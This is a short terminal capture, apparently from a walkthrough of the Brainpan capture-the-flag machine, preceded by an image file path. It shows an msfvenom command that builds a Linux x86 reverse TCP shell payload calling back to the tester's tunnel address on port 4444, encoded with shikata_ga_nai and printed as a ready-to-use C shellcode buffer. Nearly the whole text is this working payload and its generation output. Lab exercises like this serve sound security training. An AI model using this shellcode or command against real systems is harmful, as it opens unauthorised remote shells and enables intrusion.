 ➜ brainpan msfvenom -p linux/x86/shell_reverse_tcp LHOST=tun0 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Linux from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 95 (iteration=0)
x86/shikata_ga_nai chosen with final size 95
Payload size: 95 bytes
Final size of c file: 425 bytes
unsigned char buf[] =
"\xb8\x81\x6b\xd9\x04\xdb\xc3\xd9\x74\x24\xf4\x5d\x2b\xc9"
"\xb1\x12\x31\x45\x12\x83\xed\xfc\x03\xc4\x65\x3b\xf1\xf7"
"\xa2\x4c\x19\xa4\x17\xe0\xb4\x48\x11\xe7\xf9\x2a\xec\x68"
"\x6a\xeb\x5e\x57\x40\x8b\xd6\xd1\xa3\xe3\x28\x89\xd0\xad"
"\xc0\xc8\xd8\x40\x4d\x44\x39\xd2\x0b\x06\xeb\x41\x67\xa5"
"\x82\x84\x4a\x2a\xc6\x2e\x3b\x04\x94\xc6\xab\x75\x75\x74"
"\x45\x03\x6a\x2a\xc6\x9a\x8c\x7a\xe3\x51\xce";
➜ brainpan